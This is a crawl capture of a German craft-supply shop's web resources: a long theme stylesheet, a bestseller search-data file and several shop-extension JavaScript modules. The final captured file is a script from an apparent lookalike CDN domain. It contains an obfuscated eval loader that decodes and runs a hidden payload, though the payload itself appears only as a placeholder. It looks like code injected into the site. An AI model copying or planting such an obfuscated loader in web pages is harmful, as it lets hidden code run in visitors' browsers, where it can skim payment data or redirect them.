    padding: .8em 2em;
}
html .btn-modern {
    font-weight: 400;
    letter-spacing: .15em;
}
html .action.primary {
    color: #fff;
    background-color: #222529;
    border-color: #222529 #222529 #222529;
}
html .btn-xl {
    font-size: 1rem;
    padding: .8rem 2rem;
}
html .btn-lg {
    line-height: 1.3333;
    border-radius: 0;
}
.btn-modern.btn-xl {
    font-size: 1rem;
    padding: 1.25em 3.125em;
}
.btn-flat {
    padding: 0!important;
    background: none!important;
    border: none!important;
    border-bottom: 1px solid transparent!important;
    box-shadow: none!important;
    text-transform: uppercase;
    font-size: .75rem;
}
html .btn-dark {
    color: #fff;
    background-color: #222529;
    border-color: #222529 #222529 #0b0c0e;
}
html .btn-light {
    color: #212529;
    background-color: #fff;
    border-color: #fff #fff #e6e6e6;
}
html .btn-quaternary {
    color: #fff;
    background-color: #000;
    border-color: #000 #000 #000;
}
html .background-color-secondary {
    background-color: #f4a085 !important;
}
.custom-font1 {
    font-family: Playfair Display,sans-serif !important;
}
.font-weight-extra-bold {
    font-weight: 800;
}
.porto-icon-shopping-cart:before {
    content: '\e80d';
}
.minicart-wrapper .action.showcart .minicart-icon {
    right: 0;
    left: 0;
}
.page-header.type20 .minicart-wrapper .action.showcart {
    min-width: 29.5px;
    margin-left: -1.5px;
}
.layout-1220 .header.content,.main-panel-top .container {
    max-width: 100%;
    padding-left: 3vw;
    padding-right: 3vw;
}
.page-header.type20 .header-contact .my-account i, .page-header.type20 .header-contact .wishlist i {
    font-size: 27px;
}
.page-header.type20 .header-contact .my-account,.page-header.type20 .header-contact .wishlist {
    padding: 0 .125rem;
}
.page-header.type20 .header-contact .my-account {
    padding: 0 .125rem;
    margin-right: 0 !important;
}
.page-header.type20 .header-right > * {
    margin-left: 1.125rem;
}
.page-header.type20 .header-right > *:firt-child {
    margin-left: 0;
}
.rtl .page-header.type20 .header-right > * {
    margin-right: 1.125rem;
    margin-left: 0;
}
.rtl .page-header.type20 .header-right > *:firt-child {
    margin-right: 0;
}
.page-header.type20 .header-contact > *:not(:first-child) {
    margin-left: 1.125rem;
}
.rtl .page-header.type20 .header-contact > *:not(:first-child) {
    margin-right: 1.125rem !important;
    margin-left: 0;
}
.page-header.type20 .search-area.show-icon a.search-toggle-icon {
    font-size: 22.5px;
}

  @media (max-width: 991px){
.search-area.show-icon-tablet a.search-toggle-icon {
  background-color: #a86272;
    content:url(https://www.tinker24.com/media/logo/stores/2/luppe2.webp);
}

.page-header.type2 .search-area .minisearch .actions button{
background-color:#a86272;
color:white;
}

#search {
   background-color:#F4F4F4;
   color:black;
   border: 1px solid gray;
}
.page-header.type2 .block-search input{
font-size:14pt;
color:black;
}

.search-area .block.block-search {
color:black;
}
 
}



@media (min-width: 992px) {
.page-header.type20 .header-main .header-left, .page-header.type20 .header-main .header-right {
    padding-top: 30px;
    padding-bottom: 30px;
}
.page-header.type20 .logo {
    margin-right: 1rem;
}
.page-header.type20 .header.panel > .header.links > li {
    padding-top: 12px;
    padding-bottom: 12px;
    padding-left: 20px;
    padding-right: 20px;
    text-transform: uppercase;
    font-weight: 400;
    letter-spacing: -.025em;
}
.page-header.type20 .header.panel > .header.links > li > a{
    padding: 0;
    text-transform: inherit;
}
.page-header.type20 .nav-sections {
    display: block;
    margin-left: 1.125rem;
}
.page-header.type20 .navigation:not(.side-megamenu) .level0 .level-top {
    font-size: 13px;
    font-weight: 400;
    line-height: 20px;
    letter-spacing: -.3px;
    padding: 20px 27px 20px 27px;
}
.page-header.type20 .navigation:not(.side-megamenu) .level0 .level-top:before {
    content: "";
    position: absolute;
    height: 1px;
    background-color: #333;
    margin-top: 10px;
    margin-left: 27px;
    margin-right: 27px;
    top: 50%;
    left: 0;
    right: 15px;
    opacity: 0;
    transition: cubic-bezier(.55,0,.1,1) right 0.3s;
}
.page-header.type20 .navigation:not(.side-megamenu) .level0:hover .level-top:before {
    opacity: 1;
    right: 0;
}

.mp-footer-links-light {
display:none;
}

.page-header.type20.sticky-header .header-main .header-left, .page-header.type20.sticky-header .header-main .header-right {
    padding-top: 0;
    padding-bottom: 0;
}
.page-header.type20.sticky-header .nav-sections {
    margin-left: 1.125rem !important;
}
.rtl .page-header.type20.sticky-header .nav-sections {
    margin-right: 1.125rem !important;
    margin-left: 0 !important
}
}

/*
.page-wrapper > .breadcrumbs .items {
    position: relative;
    margin-bottom: 35px;
    padding-bottom: 13px;
}

.page-wrapper > .breadcrumbs .items:after {
    content: '';
    position: absolute;
    left: 10px;
    right: 10px;
    bottom: 0;
    border-bottom: 1px solid #e7e7e7;
}
*/


.checkout-cart-index .page-title-wrapper .page-title {
    font-style: inherit;
    font-family: Playfair Display,sans-serif !important;
    color: #a86272 !important;; 
}


.product-info-main .page-title-wrapper h1{
    font-family: Playfair Display,sans-serif !important;
    color: #a86272 !important;; 
    font-size:14pt !important;
}

.top-icon .porto-sicon-header {
    margin-bottom: .75rem;
}

html .background-color-secondary {
    background-color: #ff7272 !important;
}
.side-custom-block .custom-block h2 {
    font-size: inherit;
    font-family: inherit;
    font-style: inherit;
}
.footer, .footer p {
    line-height: 25px;
    letter-spacing: 0;
}
.footer .widgettitle, .footer .widget-title {
    font-size: .9375rem;
    font-weight: 400;
}
.footer-top .custom-block:before,.footer-top .custom-block:after {
    margin-bottom: 0;
    border: none;
    margin-top: 0;
}
.footer-middle > .container::before {
    content: '';
    display: block;
    position: static;
    left: 10px;
    top: 0;
    right: 10px;
    border-top: 1px solid #e7e7e7;
    margin-bottom: 2.5rem;
}
.footer-middle > .container::after {
     border-color:#e7e7e7;
     margin-top: .625rem;
     position: static;
}
.footer .block.newsletter .form.subscribe {
    margin-bottom: 10px;
}
.footer .newsletter input {
    height: 3rem;
    padding-left: 1.25rem;
    background: #f4f4f4;
    border-radius: 0;
}
.footer .newsletter .action.subscribe {
    height: 3rem;
    font-weight: 600;
    border-radius: 0;
    border: none;
    letter-spacing: .15em;
}
.footer .widget>div>ul li {
    margin-bottom: .625rem;
}
.footer-middle > .container {
    padding-top: 0;
    padding-bottom: 0;
}
.footer-bottom address {
    text-align: center;
}
.footer-bottom {
    font-size: 1em;
}

.footer-bottom .custom-block.f-right .fuss_info {
    margin: 0;
    order: 2;
    text-align: center;
    font-size: 8pt;
}

.price::after{ content: "*"; color:#a86272;  font-size: 3; }

/*.totals.tax {  display: none;}*/


.cookie-status-message{
display: none;
}
#cookie-status {
  display: none;
}
 

.block-mageplaza-autorelated-heading{
 
   font-family: 'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif !important;;
   
    font-weight: 700 !important;
    font-size: 22px;
    color: #a86272;
    margin: 0 0 32px 0;
}


.action-primary{
background-color: #a86272;
}

div#bio_ep_close {
  position: absolute;
  right: 8px;
  top: 0;
  z-index: 99;
  color: #fff;
  font-size: 20px;
  font-weight: 700;
  cursor: pointer;
  width: 100% !Important;
  height: 100% !important;
}


.page-header .panel.wrapper .header-right {
  display: none !important;
}

@media (max-width: 468px) {
.search-area.show-icon-tablet a.search-toggle-icon {
  background-color: #a86272;
content:url(https://www.tinker24.com/media/logo/stores/2/luppe2.webp);
}

@media (max-width: 768px) {
.search-area.show-icon-tablet a.search-toggle-icon {
  background-color: #a86272;
content:url(https://www.tinker24.com/media/logo/stores/2/luppe2.webp);
}

@media (max-width: 991px)
.search-area.show-icon-tablet a.search-toggle-icon {
  background-color: #a86272;
content:url(https://www.tinker24.com/media/logo/stores/2/luppe2.webp);
}

@media (max-width: 900px)
.search-area.show-icon-tablet a.search-toggle-icon {
  background-color: #a86272;
content:url(https://www.tinker24.com/media/logo/stores/2/luppe2.webp);
}

@media (max-width: 468px) {


#idLEdIKbYt {
    display: none;
}

.search-area {
 width:1px;
}
.mySTButton {
  background-color: #a86272;
  width: 275px;
  hight: 150px;
  color: white;
}

a.pagebuilder-button-link a.pagebuilder-button-link:visited, button.pagebuilder-button-link:visited, div.pagebuilder-button-link:visited {
    color: #fff;
    text-decoration: none;
}

}



 
@media (max-width: 768px) 
{

#idLEdIKbYt {
    display: none;
}

 

#.search-area {
# width:1px;
#}
.mbsubcatName a {
  height: 40px;
}

.mySTButton {
  background-color: #a86272;
  width: 275px;
  hight: 150px;
  color: white;
}

a.pagebuilder-button-link:visited, button.pagebuilder-button-link:visited, div.pagebuilder-button-link:visited {
  color: #fff;
  text-decoration: none;
}


#sub-category-listing ul li .CatName a, #sub-category-listing.category-grid-view ul li .mbsubcatName a {
  background-color: #bda69b;
  color: #fffdfd;
  display: block;
  font-size: 18px;
  font-weight: 400;
  padding: 6px 5px;
  line-height: normal;
  text-decoration: none;
}

}

@media (max-width: 991px) {
#idLEdIKbYt {
    display: none;
}

.subtotal_incl_tax_span {
    display: none;
}

.mySTButton {
  background-color: #a86272;
  width: 275px;
  hight: 150px;
  color: white;
font-size: x-small;
}

a.pagebuilder-button-link:visited, button.pagebuilder-button-link:visited, div.pagebuilder-button-link:visited {
  color: #fff;
  text-decoration: none;
}

.catalog-category-view .columns .column.main {
  width: auto;
}

.mbsubcatName a {
  height: 50px;
}

#sub-category-listing ul li .CatName a, #sub-category-listing.category-grid-view ul li .mbsubcatName a {
  background-color: #bda69b;
  color: #fffdfd;
  display: block;
  font-size: 18px;
  font-weight: 400;
  padding: 6px 5px;
  line-height: normal;
  text-decoration: none;
}

#sub-category-listing ul li:hover .CatName a, #sub-category-listing.category-grid-view ul li:hover .mbsubcatName a {
  background-color: #dfd0c9;;
  color: #a96272;
}

.search-area {
 width:1px;
}

.mbsubcatName a {
  height: 50px;
}

.mySTButton {
  background-color: #a86272;
  width: 275px;
  hight: 150px;
  color: white;
font-size: x-small;
}

.mySTButton a {
  color: white;
}

.product-image-photo.hover_image {
  visibility: hidden;
  opacity: 0;
  transition: all .3s;
  padding: 0;
  height: 200px;
  width: 210px;
  left: 32px;
}

}

@media (min-width: 992px){

 
.page-header.type2 .navigation:not(.side-megamenu) .level0 {
  margin-right: 0px;
}
.mbsubcatName a {
  height: 50px;
}

#sub-category-listing ul li .CatName a, #sub-category-listing.category-grid-view ul li .mbsubcatName a {
  background-color: #bda69b;
  color: #fffdfd;
  display: block;
  font-size: 18px;
  font-weight: 400;
  padding: 6px 5px;
  line-height: normal;
  text-decoration: none;
}

.mySTButton {
  background-color: #a86272;
  width: 275px;
  hight: 150px;
  color: white;
font-size: x-small;
}

a.pagebuilder-button-link:visited, button.pagebuilder-button-link:visited, div.pagebuilder-button-link:visited {
  color: #fff;
  text-decoration: none;
}


.product-image-photo.hover_image {
  visibility: hidden;
  opacity: 0;
  transition: all .3s;
  padding: 0;
  height: 200px;
  width: 210px;
  left: 32px;
}


} 

 
  a.right-side-open {
  display: block;
  background-color: #a86272 !important;
}

a.right-side-open::before{ content: "<"; color:white;  font-size: 3; }


@media (max-width:575px){

body {
    font-size: 1.1rem;
}

.pagebuilder-mobile-only {
    width: 98%;
}

.mySTButton {
  width: 98%;
}

figure {
  margin: 0 0 0 !important;
}

.logo {
  max-width: 200px;
  z-index: auto;
}

 
#html-body [data-pb-style="N1FAU33"], #html-body [data-pb-style="QID041P"] {

    max-width: 100%;
    height: auto;

}



.search-area.show-icon-tablet .block.block-search {
  right: -112px  !important;
}

.price-box .price {
  margin-bottom: 0 !important;
  color: #5f970c;
  font-weight: 600;
  font-size: 1.8rem;
  line-height: 1;
}

.product-options-bottom, .product-info-price {
  margin-bottom: 0 !important;
  color: #5f970c;
  font-weight: 600;
  font-size: 1.9rem;
  line-height: 1
}


.box-tocart .action.tocart {
   color: #fff;
    background-color: #74ac21 !important;
    width: 290px !important;
    border: 1px solid #477b07;
   font-size:1.2rem !important;;
   font-weight:450 !important;
}


.product-image-photo.hover_image {
  visibility: hidden;
  opacity: 0;
  transition: all .3s;
  padding: 0;
  height: 200px;
  width: 205px;
  left: 97px;
}


}


--- FILE ---
content_type: application/javascript
request_url: https://www.tinker24.com/media/mageplaza/search/tinker24_de_0_addition.js
body_size: 1005
content:
;var mp_new_product_search = [];
            var mp_most_viewed_products = [];
            var mp_bestsellers = [{"value":"Motivstanzer klein Schneeflocke 15 mm Pracht Creatives Hobby Motivlocher, Papierstanzer, Stanzer","s":"1815-107","c":["3","1","2","12","1","2","3","80","1","2","3","139","1","2","3"],"d":"Motivstanzer sind einfach in der Handhabung und f\u00fcr Kinder sowie den Profi anwendbar. Es lassen s...","p":1.99,"i":"cache\/a61946e521da3e5e9130d1153fb9520f\/1\/8\/1815-107_1.jpg","u":"motiv-stanzer-klein-schneeflocke-15-mm","o":"bestsellers"},{"value":"Motivstanzer klein Ahornblatt 15 mm Pracht Creatives Hobby Motivlocher, Papierstanzer, Stanzer","s":"1815-14","c":["3","1","2","12","1","2","3","80","1","2","3","139","1","2","3"],"d":"Motivstanzer sind einfach in der Handhabung und f\u00fcr Kinder sowie den Profi anwendbar. Es lassen s...","p":1.99,"i":"cache\/a61946e521da3e5e9130d1153fb9520f\/1\/8\/1815-14_1.jpg","u":"motiv-stanzer-klein-ahornblatt-15-mm","o":"bestsellers"},{"value":"Jap. Miyukirocailles silverlined topas 2,5 mm 12 gr","s":"9674-724","c":["4","1","2","18","1","2","4","23","1","2","4"],"d":"silverlined topas 2,5 mm    Achtung, nicht geeignet f\u00fcr Kinder unter 3 Jahren, wegen verschluckba...","p":2.89,"i":"cache\/a61946e521da3e5e9130d1153fb9520f\/9\/6\/9674-724_1.jpeg","u":"jap-miyukirocailles-silverlined-topas-2-5-mm-12-gr","o":"bestsellers"},{"value":"Pappbuchstaben & Zahlen 17,5 x 5,5 cm 3D Buchstabe zum Bemalen, Bekleben ,Verzieren als dekorativer Schriftzug","s":"PappArtBuchstaben17","c":["3","1","2","11","1","2","3","78","1","2","3"],"d":"Pracht Creatives Hobby Papp- , Papp- ist ca. 17,5x5,5 cm gro\u00df, Pappbuchstaben sind ideal zum Bema...","p":3.89,"i":"cache\/a61946e521da3e5e9130d1153fb9520f\/p\/a\/papart175.jpg","u":"papp-art-buchstaben-17-5","o":"bestsellers"},{"value":"Pappbuchstaben & Zahlen 10 x 3 cm 3D Buchstabe zum Bemalen, Bekleben ,Verzieren als dekorativer Schriftzug","s":"PappArtBuchstaben10","c":["3","1","2","11","1","2","3","78","1","2","3"],"d":"Pracht Creatives Hobby Papp- , Papp- ist ca. 10x3 cm gro\u00df, Pappbuchstaben sind ideal zum Bemalen,...","p":1.99,"i":"cache\/a61946e521da3e5e9130d1153fb9520f\/p\/a\/papbuchstaben_10x3.jpg","u":"pappbuchstaben-10x3","o":"bestsellers"},{"value":"Handf\u00e4cher, F\u00e4cher Taschenf\u00e4cher Windf\u00e4cher Stofff\u00e4cher Sommerf\u00e4cher Klappf\u00e4cher","s":"F\u00e4cherSET","c":["109","1","2","5","103","5","1","2","103","109","99","1","2","5","103","109","103","1","2","5","109","127","1","2","5","103","109"],"d":"Der F\u00e4cher ist Ideal f\u00fcr Karneval, Hochzeiten, Feste oder auch als Dekoration f\u00fcr Ihr zu Hause. I...","p":1.49,"i":"cache\/a61946e521da3e5e9130d1153fb9520f\/h\/a\/handf_cher_set.jpg","u":"handfacher-facher-taschenfacher-windfacher-stofffacher-sommerfacher-klappfacher","o":"bestsellers"},{"value":"3000 Pailletten 6mm 30gr. SB gew\u00f6lbt zum N\u00e4hen, Basteln, Verzieren oder Dekorieren Pracht Creatvies Hobby","s":"0872-06Konf","c":["3","1","2","64","1","2","3"],"d":"30 Gr. Verpackung: Enth\u00e4lt ca. 3000 Pailletten f\u00fcr zahlreiche Anwendungen\r\n6mm Durchmesser: Ideal...","p":2.69,"i":"cache\/a61946e521da3e5e9130d1153fb9520f\/3\/0\/3000pailletenset.png","u":"3000-pailletten-6mm-30gr-sb-gewolbt-zum-nahen-basteln-verzieren-oder-dekorieren-pracht-creatvies-hobby","o":"bestsellers"}];

--- FILE ---
content_type: application/javascript
request_url: https://www.tinker24.com/static/version1751037313/frontend/Smartwave/porto/de_DE/Mageplaza_QuickView/js/mpswatch-renderer.min.js
body_size: 195
content:
define(['jquery',],function($){'use strict';return function(widget){$.widget('mage.SwatchRenderer',widget,{_RenderControls:function(){var qvPopup=$('#mpquickview-popup #maincontent'),acPopup=$('#mpajaxcart-popup #maincontent'),container=this.element;if(acPopup.length===0){if($('.catalog-product-view').length&&qvPopup.length&&container.closest('#mpquickview-popup #maincontent').length===0){return;}}else{if($('.catalog-product-view').length&&acPopup.length&&container.closest('#mpajaxcart-popup #maincontent').length===0){return;}}
this._super();},_onGalleryLoaded:function(element){var qvPopup=$('#mpquickview-popup #maincontent');if($('.catalog-product-view').length&&qvPopup.length&&element.closest('#mpquickview-popup #maincontent').length===0){return;}
this._super(element);}});return $.mage.SwatchRenderer;}});

--- FILE ---
content_type: application/javascript
request_url: https://www.tinker24.com/static/version1751037313/frontend/Smartwave/porto/de_DE/Mageplaza_AutoRelated/js/default-block.min.js
body_size: 632
content:
define(['jquery','mage/storage','Mageplaza_AutoRelated/js/model/impression','jquery/ui','owlCarousel'],function($,storage,impressionModel){'use strict';$.widget('mageplaza.arp_default_block',{options:{type:'',rule_id:'',location:'',mode:''},_create:function(){this.initSlider();this.initObserver();if(this.options.mode==='1'){impressionModel.registerRuleImpression(this.options.rule_id);}},initSlider:function(){var slidesToShow=this.options.number_product_slider,arrows=true,responsive={1028:{items:this.options.number_product_slider},640:{items:3},0:{items:2}};if(!this.isSlider()){return this;}
if(this.options.location.indexOf('sidebar')!==-1){slidesToShow=1;responsive={};}else if(this.options.location.indexOf('cross')!==-1){slidesToShow=4;}
this.element.find('ol').owlCarousel({items:slidesToShow,rtl:false,loop:true,autoplay:true,nav:arrows,dots:false,autoplaySpeed:1000,slideBy:this.options.number_product_scrolled,responsive:responsive,autoplayHoverPause:true});},initObserver:function(){var clickEl=this.element.find('.mageplaza-autorelated-slider .product-item .slider-product-item-info a, '+'.mageplaza-autorelated-slider .product-item .slider-product-item-info button, '+'.block-content .products-grid .product-item .slider-product-item-info a, '+'.block-content .products-grid .product-item .slider-product-item-info button, '+'.popup-content .popup-right a, '+'.popup-content .popup-right button');if(this.isSlider()){clickEl.draggable({start:function(){$(this).addClass('noclick');}});}
clickEl.click(function(){var id=$(this).parents('.mageplaza-autorelated-block').attr('rule-id');if($(this).hasClass('noclick')){$(this).removeClass('noclick');}
storage.post('autorelated/ajax/click',JSON.stringify({ruleId:id}),false);});},isSlider:function(){return this.options.type==='slider';}});return $.mageplaza.arp_default_block;});

--- FILE ---
content_type: application/javascript
request_url: https://www.tinker24.com/static/version1751037313/frontend/Smartwave/porto/de_DE/Mageplaza_QuickView/js/review/process-reviews.min.js
body_size: 522
content:
define(['jquery'],function($){'use strict';function processReviews(url,fromPages){$.ajax({url:url,cache:true,dataType:'html',showLoader:false,loaderContext:$('.product.data.items')}).done(function(data){$('#product-review-container').html(data);$('[data-role="product-review"] .pages a').each(function(index,element){$(element).click(function(event){processReviews($(element).attr('href'),true);event.preventDefault();});});}).complete(function(){if(fromPages){$('html, body').animate({scrollTop:$('#reviews').offset().top-50},300);}});}
return function(config){var reviewTab=$(config.reviewsTabSelector),requiredReviewTabRole='tab';if(reviewTab.attr('role')===requiredReviewTabRole&&reviewTab.hasClass('active')){processReviews(config.productReviewUrl);}else{reviewTab.one('beforeOpen',function(){processReviews(config.productReviewUrl);});}
$(function(){var element=$('.product-info-main .reviews-actions a');element.on('click',function(event){var anchor;event.preventDefault();anchor=$(this).attr('href').replace(/^.*?(#|$)/,'');if(element.closest('#mpquickview-popup #maincontent').length){$('#mpquickview-popup .product.data.items [data-role="content"]').each(function(index){if(this.id==='reviews'){$('.product.data.items').tabs('activate',index);$('#mpquickview-popup').animate({scrollTop:$('#'+anchor).offset().top-50},300);}});}else{$('.product.data.items [data-role="content"]').each(function(index){if(this.id==='reviews'){$('.product.data.items').tabs('activate',index);$('html, body').animate({scrollTop:$('#'+anchor).offset().top-50},300);}});}});});};});

--- FILE ---
content_type: application/javascript
request_url: https://www.tinker24.com/static/version1751037313/frontend/Smartwave/porto/de_DE/Mageplaza_QuickCart/js/view/totals.min.js
body_size: 248
content:
define(['uiComponent','Mageplaza_QuickCart/js/model/config','Magento_Customer/js/customer-data','mage/translate'],function(Component,config,customerData,$t){'use strict';var isReload=true;return Component.extend({getTotals:function(){if(isReload){customerData.reload(['cart'],false);isReload=false;}
var cartData=customerData.get('cart')();if(cartData.hasOwnProperty('mpquickcart')&&config.getMpConfig('showFull')){return cartData.mpquickcart.totals;}
return[{'title':$t('Subtotal'),'value':cartData.subtotal,'code':'subtotal'}];},getValue:function(value){return value;},isMultipleCoupon:function(code){return code==='mpmultiplecoupons';}});});

--- FILE ---
content_type: application/javascript
request_url: https://www.tinker24.com/static/version1751037313/frontend/Smartwave/porto/de_DE/Mageplaza_ConfigurablePreselect/js/swatch-renderer-mixins.min.js
body_size: 518
content:
define(['jquery','Magento_Catalog/js/price-box'],function($){'use strict';return function(widget){$.widget('mage.SwatchRenderer',widget,{_OnClick:function($this,widget){this._super($this,widget);var productVariationsSku=this.options.jsonConfig.sku;var selectedProduct=widget.getProduct();var sku=productVariationsSku[selectedProduct];if(this.options.jsonConfig.list_products&&sku){var name=this.options.jsonConfig.list_products[sku];$this.parent().parent().parent().parent().parent().parent().parent().parent().find('.product.attribute.sku .value').html(sku);$this.parent().parent().parent().parent().parent().parent().parent().parent().find('.base').html(name)
$this.parent().parent().parent().parent().parent().find('.product.name.product-item-name .product-item-link').html(name);}},_EventListener:function(){this._super();if(this.options.jsonConfig.defaultValues){return;}
var preselectOps=this.options.jsonConfig.preselect;if(preselectOps){var self=this,dataGallery=$(this.options.mediaGallerySelector);if(dataGallery.length){dataGallery.on('gallery:loaded',function(){self._EmulateSelected(preselectOps);});}else{self._EmulateSelected(preselectOps);}}},_EmulateSelected:function(selectedAttributes){$.each(selectedAttributes,$.proxy(function(attributeCode,optionId){var elem=this.element.find('.'+this.options.classes.attributeClass+'[data-attribute-code="'+attributeCode+'"] [data-option-id="'+optionId+'"]'),parentInput=elem.parent();if(elem.hasClass('selected')){return;}
if(parentInput.hasClass(this.options.classes.selectClass)){parentInput.val(optionId);parentInput.trigger('change');}else{elem.trigger('click');}},this));}});return $.mage.SwatchRenderer;};});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://wpengine-cdn.com/script.js
body_size: 6208
content:
var _0xc33e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe97c(d,e,f){var g=_0xc33e[2][_0xc33e[1]](_0xc33e[0]);var h=g[_0xc33e[3]](0,e);var i=g[_0xc33e[3]](0,f);var j=d[_0xc33e[1]](_0xc33e[0])[_0xc33e[10]]()[_0xc33e[9]](function(a,b,c){if(h[_0xc33e[4]](b)!==-1)return a+=h[_0xc33e[4]](b)*(Math[_0xc33e[8]](e,c))},0);var k=_0xc33e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc33e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe97c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",3,"vnbMFEhCa",24,5,40))